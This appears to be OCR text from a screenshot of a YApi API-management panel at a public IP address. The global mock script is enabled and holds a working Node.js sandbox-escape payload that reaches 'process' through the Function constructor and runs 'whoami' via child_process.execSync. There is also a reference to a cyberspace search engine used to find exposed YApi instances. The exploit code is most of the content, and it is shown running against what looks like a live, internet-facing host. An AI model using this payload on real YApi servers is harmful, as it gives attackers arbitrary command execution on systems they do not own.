 不安全 — 47.96.39.124
YApi全球统计 - 网络空间测绘，网络空间安全搜索引擎，网络空间搜索引擎...
YApi-高效、易用、功能强大的可视化接口管理平台
47.96.39.124:3000/mock/59/test
个人空间 / test
搜索分组/项目/接口
接口 动态 数据管理 设置 Wiki
项目配置 环境配置 请求配置 token配置 全局mock脚本 生成 ts services Swagger自动同步
是否开启 ? : 开
Mock脚本 :
i 1 const sandbox = this
i 2 const ObjectConstructor = this.constructor
i 3 const FunctionConstructor = ObjectConstructor.constructor
i 4 const myfun = FunctionConstructor('return process')
i 5 const process = myfun()
i 6 mockJson = process.mainModule.require("child_process").execSync("whoami").toString()